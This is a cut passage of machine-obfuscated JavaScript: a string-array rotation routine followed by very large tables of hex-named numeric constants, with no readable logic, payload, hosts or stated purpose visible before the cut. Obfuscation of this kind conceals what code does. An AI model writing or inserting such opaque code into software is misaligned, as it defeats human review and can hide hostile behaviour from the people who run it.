_0x5604e3=-parseInt(_0x4f221d(_0x2151c9._0x28f872,_0x2151c9._0x3305c5,_0x2151c9._0x4216bf,_0x2151c9._0x3271dc))/(-0x1327+0x14a9*-0x1+0x27d1)+-parseInt(_0x4f221d(0x61a,_0x2151c9._0x257118,0x66a,_0x2151c9._0x5eb427))/(0x116+-0x56*-0x1+0x2*-0xb5)*(-parseInt(_0x4f221d(_0x2151c9._0x48ba64,_0x2151c9._0x2e512e,_0x2151c9._0x5ee755,_0x2151c9._0x2088da))/(0x997+-0x14f8+0x24*0x51))+-parseInt(_0xb542ed(_0x2151c9._0x4a1a39,_0x2151c9._0x2795a1,_0x2151c9._0x4041a1,_0x2151c9._0x41fc7f))/(0x110a+0x28e+-0x1394)+-parseInt(_0x4f221d(_0x2151c9._0x350e87,_0x2151c9._0x54dbc6,_0x2151c9._0x2de78a,0x59d))/(0x24c3+0x3f8+-0x28b6)*(parseInt(_0xb542ed(_0x2151c9._0x24f505,_0x2151c9._0x13623f,_0x2151c9._0x2adf19,_0x2151c9._0xf1b6af))/(0x1d6a+0x261d+-0x4381))+parseInt(_0x4f221d(0x542,_0x2151c9._0x498332,_0x2151c9._0x2ac6a7,0x5d6))/(-0x1b3c+-0x846+0x33b*0xb)+-parseInt(_0x4f221d(0x69a,0x56c,_0x2151c9._0x3c61c9,0x5cb))/(0x3*0x3d1+-0xa27+0x2*-0xa2)+-parseInt(_0x4f221d(_0x2151c9._0x2f1242,0x4f5,_0x2151c9._0x32e2f7,0x522))/(0x4d*-0x31+0x9*-0x3fd+-0x73d*-0x7)*(-parseInt(_0xb542ed(_0x2151c9._0x4b8715,_0x2151c9._0x1b7724,_0x2151c9._0x352ff8,0x330))/(-0x1d8*-0xd+-0x547*-0x7+-0x3cdf));if(_0x5604e3===_0x57ccca)break;else _0x52df4a['push'](_0x52df4a['shift']());}catch(_0x12d4a9){_0x52df4a['push'](_0x52df4a['shift']());}}}(_0x3f47,0x18e5*-0x6+-0x3144a+-0x1*-0x642e5),!(function(){const _0x887307={_0xfdf4c4:0x6,_0x290b12:0x109,_0x55c0b1:0xbc,_0x170d9a:0xb9,_0x166b8d:0x4,_0x51229f:0x48,_0x1ab793:0x78,_0x3e3170:0x64,_0xcc4c9a:0x3b,_0x13104a:0xaa,_0x644a76:0xf1,_0x20fd62:0x249,_0xe34c0d:0xfb,_0x2b81be:0xe6,_0x475cb4:0xce,_0xb60501:0x18c,_0x28f768:0x1e,_0x34c581:0x1b3,_0x38417b:0x95,_0x2ff98d:0x1d,_0x1a1868:0x31,_0x427a77:0x9f,_0x3dcd7c:0xa6,_0x107517:0x8e,_0x3e9cfb:0xa0,_0x4384b7:0x40,_0x57ca88:0x18,_0x2f0a34:0x24,_0x301be1:0x1e3,_0x428cae:0xa5,_0x1ee103:0x2e0,_0x5546ea:0x240,_0x12a481:0x278,_0x49a204:0x1d9,_0x2c76a0:0x76,_0x3b7c96:0x4d,_0x599ec6:0x63,_0x245407:0x16c,_0x49f761:0xe7,_0x4ff683:0x9d,_0x15cc5d:0x46,_0x59ee9b:0x24,_0x38999d:0xc,_0x3aae6f:0x3d,_0x25e557:0xe1,_0x4e34cc:0x46,_0x5d876b:0x2e,_0x1a67a6:0xa7,_0x1c08e2:0x4c,_0x275827:0x15,_0x54a54a:0x1e7,_0x1b7e4a:0xed,_0x5d546d:0x1b2,_0x96513e:0x160,_0x368be3:0xf2,_0x349221:0x2a5,_0x16ac0a:0x206,_0x749f14:0x2eb,_0x59a78d:0x2ac,_0x1671ef:0x9d,_0x2bf89d:0x84,_0x170359:0x6d,_0x3774a8:0x103,_0x53d141:0x12,_0xe6eb65:0x113,_0x368423:0x3c,_0x1fce5b:0x9c,_0xf432c8:0x185,_0x3503af:0xac,_0x35b1e9:0x12,_0x53ad7a:0x6b,_0xa548e3:0xef,_0x555b88:0x36,_0x1df048:0x58,_0x7a44d:0x64,_0x3e584a:0x2c,_0x12199c:0x63,_0x58b27a:0x1ec,_0xabab28:0x179,_0x472921:0xcf,_0x4bbc00:0x77,_0x22e91b:0x101,_0x4ff430:0x1f,_0x3b931c:0xee,_0x56534c:0x153,_0xf13ddd:0xb5,_0x2f16ad:0xc,_0x9d4b0e:0x176,_0x2e3d09:0x11,_0x4638de:0x59,_0x299812:0x8d,_0x4419f7:0x1c6,_0x4fb0d5:0x13c,_0x826f2f:0xa,_0x4dc472:0x33,_0x4ba79b:0x5e,_0x220c45:0x3,_0x3dfd16:0x27,_0x3a6dbf:0xb3,_0x16d857:0x45,_0x3f7bf7:0xbd,_0x455f5b:0xd5,_0x598381:0xeb,_0x522822:0x131,_0x4485ea:0x75,_0x49d8bc:0x15b,_0x530709:0x1ae,_0x2daddd:0x34,_0x253b1d:0x8a,_0x3bd882:0x23,_0x34eca8:0x177,_0xda68b8:0x1fe,_0x2b0721:0x23f,_0xce0a7a:0x1c9,_0x2aa106:0x2ca,_0x164d15:0x13b,_0x22a6e0:0x121,_0xae415b:0xde,_0x2bab3b:0x79,_0x58dd29:0x7e,_0xaa3257:0xab,_0x2ae840:0x66,_0x48b51c:0x5c,_0x431d23:0x27f,_0x2cbfb7:0x1f2,_0x58c76f:0x2dd,_0x5ed9f1:0xb0,_0x30cdf4:0x2a,_0x5c8cb5:0x9f,_0x4dc107:0x106,_0x5856f1:0x1fe,_0x789b99:0x23f,_0x3514b8:0x271,_0x3780f5:0x32a,_0x3b8c95:0x22d,_0x504b76:0x17e,_0x4ec578:0x172,_0x2fa14:0x29,_0x34f108:0x28,_0x37a3c5:0x4f,_0x228c3e:0x2be,_0x4f004a:0x1fa,_0x4e7722:0x251,_0x4ba28d:0x1b1,_0x4d3f5f:0x328,_0xcb1451:0x256,_0x5a532f:0x22b,_0x13988c:0x5a,_0x2c4859:0x187,_0x5391ce:0xb2,_0xdea93c:0x84,_0x532423:0x2,_0x1af50e:0x5e,_0xe04328:0x7d,_0x2bd3fe:0x10e,_0x3a4294:0x12a,_0x5ca917:0x35,_0x517127:0x2c,_0x32aa9d:0x11f,_0x5da65e:0xf3,_0x1a0755:0xbf,_0x1bd0f9:0x2d,_0x2570cf:0x8e,_0x457398:0x60,_0x376be8:0x82,_0x545058:0x39,_0x3b6a9f:0x168,_0x4b21dc:0x11b,_0x4b89a5:0x1b6,_0x42429d:0xd4,_0xcf8b23:0x73,_0x31d467:0x4b,_0x2218a9:0xd0,_0x42a7c3:0x1de,_0x557e45:0xbe,_0x137d32:0x122,_0x4357e3:0x12f,_0x372d7c:0x1ba,_0x4b1e9a:0x1ff,_0x58b78f:0x209,_0x1096c6:0x154,_0x331847:0x148,_0x2541af:0x158,_0x19581d:0x22d,_0x104f69:0xde,_0x2728ce:0xaa,_0x438165:0x17d,_0x225332:0x149,_0x43fd79:0x14c,_0x1b0ef5:0x200,_0x43106c:0x141,_0x4b6120:0xe3,_0x10046d:0x102,_0x36e25c:0x36,_0x4f324b:0x3f,_0x766f67:0x4e,_0x2fdfd6:0x53,_0x5f3842:0x125,_0x3aae70:0x210,_0xa600e8:0x1a,_0x21c395:0x96,_0x30fcfe:0x1a2,_0x15bfe8:0x1c6,_0x233488:0x238,_0x268be8:0x230,_0x53bf84:0x334,_0x44721d:0xc1,_0x2fa337:0xba,_0x1236ad:0x9d,_0x3e9ee0:0x146,_0x5719ad:0xe8,_0x5b31f0:0x159,_0x52ac62:0x17,_0x5e63e4:0x181,_0x3ebf52:0x174,_0x1f9f1d:0xc5,_0x46a2a3:0x13e,_0x247023:0x190,_0x2ef69c:0x98,_0x3e1ea8:0xfe,_0x57e26f:0x4,_0x545ccb:0x1ed,_0x218b24:0x239,_0x140762:0x188,_0x323205:0xe4,_0x24c059:0x1c0,_0x116b0c:0x2a,_0x4ef44d:0xb4,_0x4b10b0:0x4e,_0x1034d0:0x59,_0x80733f:0x24d,_0x56c3ce:0x1d4,_0x501304:0x53,_0x125bbc:0x16d,_0x4a36df:0x11c,_0x271f84:0x24c,_0x305327:0x84,_0x58c81b:0x1af,_0x12f0a5:0xd9,_0x3f2f14:0x82,_0x111554:0x87,_0x62f0f2:0x6d,_0x3a3078:0x7f,_0x5f293c:0x140,_0x208980:0x1f6,_0x21aba3:0x213,_0x73e1c5:0x1e8,_0x1677b1:0x20a,_0x1b3620:0x8d,_0x375a06:0xc3,_0x167e6a:0x15b,_0x15a4a8:0x202,_0x1e9fcf:0x246,_0x164e84:0x22e,_0x10924a:0x252,_0x26858c:0x163,_0x1f5718:0xf6,_0x3c6b87:0x83,_0x275945:0xe7,_0x1147a0:0xcc,_0x1c6c90:0xa,_0xb3934:0xf9,_0x207ed1:0x13,_0x3d65b2:0x9c,_0x46178e:0x90,_0x416282:0x41,_0x43e522:0x90,_0x3fd42c:0xfa,_0x4f1df8:0x129,_0x11cc2f:0x26,_0x23cf18:0x8d,_0x1fcdfd:0x54,_0x2c5080:0x2ee,_0x164642:0x23d,_0x543ded:0x330,_0x55a2db:0x2ec,_0x28ab97:0x67,_0x49e934:0x8f,_0x5a9ed6:0xa4,_0x3f0c88:0xab,_0x376eb2:0x97,_0xd48ecd:0x1c,_0x53adc5:0x149,_0x12416e:0xe5,_0x49ac43:0x13d,_0x24f953:0x1a6,_0x1b85e7:0x264,_0xd46e39:0xc3,_0x148b70:0x220,_0x36e914:0x159,_0x15fcce:0x154,_0x4cef72:0x244,_0x51f588:0x263,_0x4dc810:0x2c0,_0x523590:0x35,_0x136602:0x55,_0x1fa9f9:0x29,_0x462f33:0x2b,_0x39c1be:0x104,_0xe00cec:0xa0,_0x46fe7d:0x125,_0x19afcf:0x130,_0x5ed621:0x6f,_0x2054a0:0xd2,_0x50531b:0x52,_0x4424cf:0x72,_0x2631f9:0x11,_0x1b0459:0xb,_0x38ef6e:0x167,_0x3f5a19:0x1de,_0x7bf180:0x1bc,_0x2ec426:0x56,_0x2d9af6:0x51,_0x3f7b62:0x1fe,_0x4e4a01:0x1df,_0x5b9d1b:0x69,_0x13e2b2:0x14c,_0x20fd65:0x7e,_0x49e080:0x187,_0x118d29:0x146,_0x4eeefa:0x1dc,_0x3399d2:0x28,_0xff01f2:0x8a,_0x76db83:0x132,_0xaf445:0x1d5,_0x5e2efc:0x17a,_0x42eba1:0xdc,_0x407e79:0xa3,_0x56f60b:0x1c3,_0x162dfe:0x23a,_0x33ae2a:0xcf,_0x46a8e1:0x20d,_0x4c2d65:0x10f,_0x4a92c5:0x24e,_0x5ae00b:0x223,_0x54013b:0x17a,_0x575798:0x238,_0x5e9a13:0xc9,_0x548dac:0x2b,_0x1985c3:0x113,_0x5d7892:0x42,_0x3b7369:0x64,_0x4b5736:0x1ab,_0x3ec18c:0x59,_0x4f60b6:0x10d,_0x979ed:0x187,_0x2c5b8b:0x17b,_0x270654:0x150,_0x1f6fe8:0x118,_0x2c46ef:0x18c,_0x2701ec:0xe2,_0x3c8c13:0xd,_0x519669:0x7a,_0x3fd488:0xa4,_0x446859:0x4e,_0x524030:0x23c,_0x2de4a9:0x14a,_0x48615d:0x93,_0x2febde:0x10d,_0x4a5096:0xfe,_0xc32845:0xfc,_0x1aed77:0x1ca,_0x572c35:0x25f,_0x22ccb1:0xa4,_0x528c6d:0x155,_0x5c7711:0xa4,_0x57ba01:0x15e,_0x5f4c43:0x1d1,_0x2ad7f6:0x70,_0x24d458:0x13e,_0x1c35ea:0x41,_0x33f1a1:0xdd,_0x2eb0c3:0x12,_0x957f37:0x20,_0x25c828:0x20,_0x53e1e4:0xf5,_0x22a1ff:0x98,_0x308b32:0xd4,_0xa48acc:0xe5,_0x25c883:0x140,_0x9541dd:0xfd,_0x557212:0x17a,_0x39e172:0xcb,_0x1e1d9d:0x16,_0x12e169:0x94,_0x756259:0x121,_0x4fc779:0x15c,_0x39f505:0x70,_0x4441e5:0xa0,_0x3c3078:0x203,_0x860a3b:0x244,_0x478eb1:0xdf,_0xc1f986:0x89,_0x4f09cb:0x109,_0x2d0bf4:0x8a,_0x4c6ca5:0x1c1,_0x358ce8:0x163,_0x183c89:0x148,_0x42b99c:0x25b,_0x4bf23f:0x1b3,_0x2f0257:0xfa,_0x301cbc:0x1a7,_0x5abb6f:0xe,_0x1ddd3d:0x14e,_0xc1c93d:0xa2,_0x2aaa9a:0x20,_0x20fee1:0x1f1,_0x212af3:0x146,_0x4ffa0e:0x1bf,_0x2f6e7e:0xcd,_0x522ccd:0x8e,_0x2fd126:0x106,_0x8c869d:0xa4,_0x1e912b:0xa8,_0x22936a:0xff,_0x47b650:0x1fd,_0x2f31a0:0x15d,_0x193ce2:0x225,_0x2444f6:0x1a4,_0x7defc0:0x17a,_0x3e0e34:0xdd,_0x1aa20a:0x18e,_0x3f775f:0x43,_0x2dfe43:0x16e,_0x80ab58:0x20f,_0x467a95:0x1a5,_0x5deef9:0x1a3,_0x223601:0x146,_0x2b9c4e:0x3a,_0x2d602b:0x122,_0x167d63:0x8a,_0x16287a:0xa7,_0x4e5e23:0x18d,_0x117536:0xb4,_0x112675:0xa1,_0x17dd76:0xb2,_0x2e3e7d:0x141,_0xc8bb64:0x78,_0x487b39:0x8d,_0x1cb21d:0x4e,_0x27d4c1:0x1f9,_0x5b0575:0x164,_0xf37edd:0x10d,_0x183f4f:0x10c,_0x4ae054:0x2f,_0x41c1ae:0x101,_0x5dd185:0x6a,_0x2a2789:0x142,_0x45e3f5:0x14a,_0x42993a:0x235,_0x43e816:0xc8,_0xfd4787:0x145,_0x546e0c:0x17a,_0x510621:0x48,_0x5a3e51:0x10b,_0x35ebda:0xbb,_0x3439be:0x137,_0x172627:0x19a,_0x1adf8:0x20c,_0x41c4ea:0x160,_0x5c06da:0x70,_0x3964c6:0x43,_0x4621c1:0x74,_0x1d60f5:0x52,_0x5ae6e2:0x1a9,_0x56db95:0x78,_0x327987:0x98,_0xb6bb93:0x47,_0x16866e:0x101,_0x1404e8:0x183,_0x3d5726:0x16a,_0x5f3286:0xb1,_0x59c0e9:0x1eb,_0x2aae83:0x1da,_0x563650:0x8a,_0x6be0ce:0x181,_0x243595:0x70,_0x299773:0x8e,_0x2473a4:0x4b,_0xca0eab:0x133,_0x27804d:0xc8,_0x4de237:0x6e,_0x7ec393:0xda,_0x231341:0x79,_0x38a7a7:0xff,_0x1e1cf3:0x146,_0x2ca407:0x4,_0x44e121:0x124,_0xff03f2:0x157,_0x1bbf21:0x165,_0x13b874:0x108,_0x2d317e:0x66,_0x3805ff:0xd3,_0x3759eb:0x186,_0x52064b:0x120,_0x21364e:0xc4,_0x42c59a:0x3a,_0x8aa482:0x58,_0x3e00b1:0xd1,_0x47bd66:0xf,_0x3acfbb:0x12e,_0x4fd02b:0x1ea,_0x4fec1a:0x25b,_0x5f445a:0x2f5,_0x624ee2:0x24,_0x56195e:0x14b,_0x125e8:0xc8,_0x13fc32:0x146,_0x447c28:0x1b4,_0x48c13a:0xdd,_0x27ec70:0x126,_0x58939e:0x97,_0x703be8:0x7e,_0x1133a4:0x37,_0xac74ba:0x43,_0x69831c:0x1a,_0x3cc166:0x135,_0x522110:0x18c,_0x4c6f4b:0x132,_0x356cbd:0x1c5,_0x34697d:0xb8,_0x1b58ae:0x6,_0x140e95:0x12e,_0x3616cd:0x61,_0x454220:0x25,_0x18906e:0xda,_0x5e1120:0x16e,_0x2a3f12:0x1ea,_0x5f22c8:0x147,_0x3c4f6e:0x2fe,_0x193eaf:0x1b8,_0x2da7c8:0x180,_0x14df8d:0x77,_0x5b065d:0x170,_0x411795:0x244,_0x514a34:0x2f8,_0x222dd7:0x1b,_0x232788:0xcf,_0x3efd75:0xca,_0xfe0126:0x148,_0x4b749e:0xc4,_0x21ebf2:0x1f,_0x3b2cc7:0x74,_0x3c6ec4:0x8,_0x5c67cb:0x17a,_0x41e52a:0x84,_0xb1aa01:0x294,_0x3c4a0a:0x1e1,_0x1c9b40:0x160,_0x39eef4:0x1f5,_0x28585f:0x111,_0x3ac8fc:0xda,_0x1e7935:0x186,_0x113ab4:0x1cf,_0x552b13:0xa5,_0x4278e4:0x107,_0x22ac83:0x25d,_0x4a5ae1:0xc2,_0x21782b:0x69,_0x2058dd:0x1db,_0x3b68bb:0xf6,_0x1323d5:0xa2,_0x341c79:0x192,_0x55d585:0x139,_0x40c85b:0xc0,_0x9d1ac2:0x6e,_0x378419:0x54,_0xaeb181:0x7c,_0x37214c:0x70,_0x1ac31f:0x1b5,_0x841e2c:0xfb,_0xdc39d4:0x8c,_0x1d4a13:0x18f,_0x594739:0xba,_0x1c0a1e:0x13f,_0x11b252:0x18f,_0x3a797f:0x179,_0x347366:0x115,_0x5e105c:0x243,_0x375759:0x1c6,_0x2533f6:0x171,_0x39210a:0xf3,_0x272fb2:0xac,_0x2b1eb8:0xd1,_0x4b7652:0x273,_0x3746c2:0x19d,_0x255ae6:0x1a0,_0x11c50c:0x118,_0x351c31:0x1eb,_0x494cb2:0x115,_0x6ecf8a:0x156,_0x24be45:0x149,_0x4f7f5b:0xb7,_0x31727a:0x8a,_0x233740:0xe6,_0x342ed8:0xc,_0x842941:0x1ca,_0x264e22:0x189,_0x19cfb6:0x5b,_0x3f20cf:0x182,_0x581b13:0x8c,_0x5f5605:0x5,_0x41fae4:0x1c4,_0x2b75a3:0x15c,_0x10f675:0x1ac,_0x409e33:0x1c2,_0x490fe3:0x14c,_0x562f78:0x230,_0x3bdc95:0x1d4,_0x3e2576:0x2,_0x140070:0x59,_0x534438:0x83,_0xbc4b52:0xab,_0x32ff22:0x38,_0xeaca85:0xf4,_0x427b95:0x2f,_0x5c0beb:0x11a,_0x22a787:0x153,_0x8feb95:0x5f,_0x55f016:0x12f,_0x475be6:0x0,_0xf84fa8:0x8f,_0x4eb739:0xb7,_0x366c0f:0x7b,_0x5372e0:0x117,_0x208b28:0x20d,_0x365f4f:0x1d7,_0x3d87e6:0xc6,_0xe10891:0x15a,_0x5a8ea5:0x1e1,_0xc7b6e1:0x1be,_0x4d9c85:0x24a,_0x5e4431:0x1d5,_0x1e6c33:0x1e7,_0x59ca3d:0x90,_0xf92f3c:0x32,_0x18646c:0x22e,_0x419c09:0x2a4,_0x3fbacd:0x214,_0x38bdf7:0x12d,_0x5b6783:0x147,_0x2d52ea:0x10b,_0x46d3e2:0x11e,_0x5c308d:0xf7,_0x1cf51c:0x260,_0x6f53cf:0xad,_0x9a071b:0xd0,_0x4be75a:0x211,_0xa75eda:0x1e,_0x1549ca:0x163,_0x2d5107:0x10d,_0x440a28:0x265,_0x256522:0x17a,_0x1953f1:0x248,_0xd4de9f:0x18f,_0x421382:0x163,_0x5f4ac6:0x10a,_0x4259b7:0x10e,_0x33cd46:0xa2,_0x1613d4:0x1e1,_0x2aa2de:0x17,_0x601b51:0x37,_0x1685d6:0x144,_0x79fc35:0x169,_0x166d29:0x49,_0x23d19f:0x1af,_0x3fc540:0xd7,_0xd5bdce:0x155,_0x4dbfb6:0x1a,_0xed3f1e:0x26,_0x3e3d71:0x80,_0x48c86e:0x2f2,_0x29cccd:0x29b,_0x47088a:0xde,_0x25a3fc:0x234,_0x581721:0x26e,_0x9e0a9d:0x369,_0x2cbe78:0xee,_0x51af45:0x172,_0x3e31ea:0x6f,_0x574dc4:0x4c,_0x47af9e:0x1b0,_0x26f388:0x247,_0xf8f685:0x10a,_0x5cbb5e:0x6b,_0x5b2e1f:0x89,_0x519c00:0x201,_0x1b10da:0x28a,_0x215d55:0x62,_0x42bf9f:0x207,_0x1be78d:0x1c3,_0x1aa932:0x14f,_0x17962b:0x17f,_0xa0807:0x22,_0x52711c:0x17e,_0x32c556:0x268,_0x1bc931:0xe8,_0x35e30c:0x135,_0x3430ad:0x198,_0xa19b6b:0xc3,_0x32284b:0x1a1,_0x48bfcb:0x92,_0x51c086:0xe0,_0x4afed8:0x151,_0x3617a7:0x10e,_0x4ad810:0xc8,_0x55ac57:0x30,_0x299203:0x17f,_0x56997e:0x163,_0x157c21:0xac,_0xff91bd:0x200,_0x32788a:0x171,_0x1c8ec5:0x191,_0x17e3ad:0x15f,_0x2a80cd:0x12,_0xbf1af8:0x9,_0x517b6f:0x12,_0x45654d:0x13,_0x2637c2:0xe4,_0x5785b9:0xf3,_0x52b770:0xf4,_0x45461b:0xd0,_0x4d2aae:0xe8},_0x418b37={_0x415781:0x84,_0x2a392a:0x94,_0xc92ee7:0x147,_0x32cf78:0x40,_0x3d54df:0xf2,_0x2ceb12:0xc6,_0x1f5870:0x164,_0x2ff71f:0xd3,_0x151c14:0x4f,_0x4487f3:0x79,_0x5dac77:0x68,_0xb50c8:0x15e,_0x2af5b3:0x45,_0xe4a321:0x1d6,_0x4954fd:0x1c2,_0x2b9328:0x188,_0x2d3f9d:0xa3,_0x47e3af:0x34,_0x594ce7:0xa1,_0x454d48:0xab,_0x57316c:0x6a,_0x162d9c:0x7b,_0x40b0e3:0x37,_0x38fe9e:0xad,_0x2d7619:0xf7,_0x25d7f4:0x1ca,_0x58603b:0x180,_0x3dae86:0x1ec,_0x4822cd:0xdb,_0x39fedb:0x23,_0x47aeaa:0x1d2,_0x1f8c1d:0xc8,_0x37401a:0x3d,_0x3c1a3d:0x6c,_0x22690d:0x2f,_0x1e7c4f:0x106,_0x381a48:0x66,_0x5a79a1:0x93,_0x5db92e:0x227,_0x29a978:0x162,_0xc4d6be:0x1be,_0x500fa7:0x8a,_0x1bfde7:0x139,_0x1bacc0:0xe6,_0xc40df6:0x160,_0x5681ba:0x13f,_0x35a013:0x1a5,_0x432bae:0x105,_0x2f4627:0x1b0,_0x18f3b9:0x21a,_0x4bce99:0x132,_0x3b5ccd:0x22d,_0x31e45c:0x8e,_0x229320:0x0,_0x3d4be7:0x6f,_0xf15425:0xc3},_0x494a47={_0x492e27:0x1f8,_0x399055:0x2db,_0x3d5ff2:0x1a2,_0x255ed0:0x1a7,_0x2f4702:0xe5,_0x355e13:0x7f,_0x1c79d9:0xc,_0x48088a:0xda,_0x201dfa:0x178},_0x342d20={_0x1cd1e:0x18c,_0x4a3be9:0x19d,_0x675be3:0x121},_0x1fd027={_0x5636fa:0x414,_0x19610d:0x4b3},_0x26f848={_0x114aef:0x130,_0x4fdd3d:0x1c2,_0x5b0001:0x124,_0x2ec4cd:0xac,_0x512092:0x6c,_0xbc624f:0xe,_0x24936a:0xa6,_0x5f46fa:0xed,_0x4dbe7b:0xb6,_0x15821f:0xd,_0x55d825:0x19c,_0x5d65ea:0x67,_0x1af55:0x5a,_0x1fc2b6:0xcf,_0x10c9d:0x23,_0x15a33a:0x6f,_0x91d8f5:0x17,_0x1020d0:0x6d,_0x1f34ae:0x2b2,_0x42c3b6:0x27e,_0x1c8ce8:0x361,_0xf45999:0x32d,_0x25db85:0x200,_0x3f6d08:0x120,_0x567f93:0x14a,_0x4208e5:0xdd,_0x458750:0xe2,_0x2fd0af:0x4f,_0x59215f:0xf4,_0x4de071:0x14d,_0x5a4da2:0x1fc,_0x13425a:0x267,_0x4db13c:0x16e,_0x41e145:0x2df,_0x435d8:0xe7,_0x26de49:0x7f,_0x166d73:0x45,_0x1ac794:0x2,_0x576e65:0xdf,_0x55cc57:0x3e,_0x219751:0x127,_0x299ab5:0x9a,_0x79a7b7:0xbe,_0x119c65:0x105,_0x374209:0xdb,_0x28a192:0x9,_0x3e384e:0x268,_0x17f538:0x192,_0x4e18c2:0x176,_0x36256a:0x1d8,_0x183dba:0x209,_0x562b28:0x11b,_0x15491c:0x7,_0xca33c6:0x70,_0xbe7c8d:0x8f,_0x3872ef:0x60,_0x5e4536:0x1a,_0x31ba21:0xa0,_0x4648a6:0x14,_0x5db991:0x1ae,_0x571532:0xd7,_0x5912bf:0x160,_0x2f056e:0x2a,_0x5b2611:0x151,_0x25fa01:0xd9,_0xb74f7f:0xaa,_0xd9dcce:0x272,_0x2a7118:0x322,_0x101009:0x1a2,_0x1f6e19:0x2ab,_0x189489:0x146,_0x3123cd:0x29,_0x301bd7:0xd8,_0x431a61:0x19,_0x5d5b38:0xc4,_0xdf80d6:0x86,_0x2d88d5:0xc,_0x17e6cb:0x21d,_0x6f2402:0x2f8,_0x13316e:0x299,_0x4b2d1f:0x259,_0x392270:0x1b5,_0x240d8e:0x1b4,_0x37dd05:0x1c8,_0x434e7d:0x20e,_0xcfc54b:0x277,_0x46a4dd:0x161,_0x16cfff:0x2f5,_0x523077:0x177,_0x425261:0x10f,_0x2e535b:0x21e,_0x45171a:0x13d,_0x55a740:0x11a,_0x9370a2:0x1b6,_0x1fe4ff:0x13c,_0x20731a:0xb9,_0x33eb2a:0x23f,_0x34eba3:0x189,_0x4d6eff:0x175,_0x4f2369:0x211,_0x5dd27d:0x2d7,_0x3c734f:0x1e6,_0x233ffa:0x1e7,_0x47520f:0x286,_0x3d66d1:0x12c,_0x330062:0x13,_0x34594c:0x6e,_0x2b0dd8:0x258,_0x5ae8e3:0x1d0,_0xa92d7:0xaa,_0x1482c2:0x19,_0x106a73:0x109,_0x3cc9d6:0x91,_0x3d94bf:0x1d7,_0x58580c:0xe4,_0x281648:0x16c,_0x36c55c:0x18d,_0x298b8c:0x71,_0x5203da:0xa3,_0x325994:0xc6,_0x1bcc96:0x8f,_0x315081:0x16a,_0x40fd7a:0x82,_0x6099c9:0x1bb,_0xc08563:0x2b6,_0x49df1c:0x27,_0xdfbe9b:0x113,_0x113e61:0x14,_0x53ea06:0xce,_0xaae958:0xee,_0x6e3197:0x229,_0x189229:0x139,_0x1b84cb:0x28b,_0x19b593:0x30b,_0x5f34f8:0x36d,_0x9f794e:0xa7,_0x54a45c:0x2c,_0x1dbd25:0x279,_0x9fc44b:0x2f4,_0x372ff6:0x246,_0x4a5716:0x165,_0x116fd6:0x11,_0x14002e:0x112,_0x1332ba:0x81,_0x2d4dbb:0x42,_0x1ebca6:0x149,_0x160bfd:0xea,_0x22ab53:0x1fb,_0x5d2cc9:0x68,_0x47c726:0xa0,_0x372ea8:0x0,_0x3239cb:0xd9,_0x5611fe:0x163,_0x412b4c:0x21d,_0x5e0fa8:0x1ae,_0x490adc:0x28d,_0x181889:0x151,_0x65d50e:0x187,_0x37216c:0x85,_0x362316:0x10d,_0x39bdd3:0x10c,_0x4c8c06:0x7d,_0x37a5f7:0x162,_0x350e7a:0xd6,_0xfec18d:0x8e,_0x476bb9:0x202,_0x4ad9fa:0x18c,_0x425e04:0x1ae,_0x276cf3:0x10b,_0x1a69bd:0x108,_0x1ae637:0x20c,_0x1a492d:0x2fa,_0x37176a:0x2cc,_0x41d3c7:0x252,_0x33370f:0x2b8,_0x10a3c2:0x34a,_0x24b3dc:0x274,_0x2f4df2:0x1cb,_0x43f44b:0x2a4,_0x2c7338:0x293,_0x2f1451:0xf7,_0xcaafd2:0xa8,_0x33cab3:0x75,_0x103824:0x35,_0x19db9d:0xae,_0x1f16ea:0x19,_0x21954e:0x59,_0x175424:0xd6,_0xfb2ed8:0x9f,_0x1627ed:0x41,_0x9b270a:0x140,_0x38fac6:0x79,_0x199698:0x112,_0xf58b93:0x1f3,_0x231957:0xcc,_0x34d470:0x256,_0x76fa7f:0xb,_0x4d4b33:0xb5,_0x4c5d33:0x4,_0x2fe524:0x41,_0x3aade0:0x168,_0x21e796:0x14c,_0x5e6a65:0x18,_0xf7b5a6:0xb4,_0x3c7764:0x22,_0x16c73a:0x92,_0x4a783e:0x2c,_0x245ad0:0x5c,_0x218601:0xb1,_0x10192f:0xb2,_0x8108dc:0x1d,_0x275c4a:0xa1,_0x304ee8:0x56,_0x5c69fd:0x1d4,_0x359de4:0xa0,_0x4796ae:0x130,_0x2cb48a:0x1f4,_0x352d85:0x147,_0x7003d5:0x208,_0x4f11ff:0x1ec,_0xcdea59:0xf1,_0x296665:0xc7,_0x1beaf5:0x40,_0x37a4d2:0x26c,_0x311da3:0x26e,_0x3cdc3d:0x215,_0x2e77ef:0x2fe,_0x3e9bd7:0x262,_0x221d0:0x285,_0x4a1891:0x223,_0x20eedc:0x247,_0x4f2246:0xab,_0x184fdd:0xd2,_0x47ab7c:0x19,_0x2fb735:0x10e,_0x222a5d:0x172,_0x58d2d9:0x1f3,_0x315eae:0x2c3,_0x40c1ec:0x272,_0x172bc6:0x169,_0x20a3f1:0x143,_0x599d32:0x1ed,_0xd59fc0:0x194,_0x59d79b:0x170,_0x15d590:0x17e,_0xbdafff:0x1b8,_0x479b10:0xfd,_0x5dccb5:0x1fd,_0x5b4c93:0xc0,_0x5db81e:0xeb,_0x63e2b:0x174,_0x1a4cf5:0x26d,_0x584090:0x310,_0x255c50:0x233,_0x31ea7f:0x366,_0xe99154:0xba,_0x37010f:0xf4,_0x2830e0:0x1b8,_0x547f97:0x184,_0xce55c:0x205,_0x1516ea:0x2e9,_0x3f1c52:0x19e,_0x162fc1:0x53,_0x3de704:0x60,_0x577289:0x14,_0x1e9411:0xf6,_0x15db9e:0xa9,_0x142ed4:0x106,_0x3c4534:0xf7,_0xe4b2d9:0x2c,_0x38a1fe:0x22,_0x53cd6a:0x54,_0x159c9f:0x17,_0x52f40f:0x9b,_0x20b5fe:0x97,_0x57b525:0x6b,_0x9111a7:0x78,_0x584dd8:0x4f,_0x125c12:0x260,_0x29e5bf:0x83,_0x2aee04:0x2d,_0x548d31:0xca,_0x4629e7:0x89,_0x1cd8fe:0x162,_0x15a3f1:0xdf,_0x1aa931:0x124,_0x731cab:0x119,_0x5ecef9:0x26d,_0xf134d6:0x2fd,_0x3b1914:0x17f,_0x1582b5:0x102,_0x5e9dfb:0x1ff,_0x28a769:0x10a,_0x368a20:0x57,_0x336f95:0x1c4,_0x524c68:0x1c0,_0x20c400:0x14b,_0x5069d8:0xcb,_0x18a831:0x66,_0x38a0f0:0x58,_0x5c1959:0x102,_0x15ef04:0x121,_0x460cff:0x4d,_0xf26c8b:0x221,_0x2ff90d:0x1da,_0x448ce0:0x207,_0xc11dbc:0xd5,_0x41aa2c:0x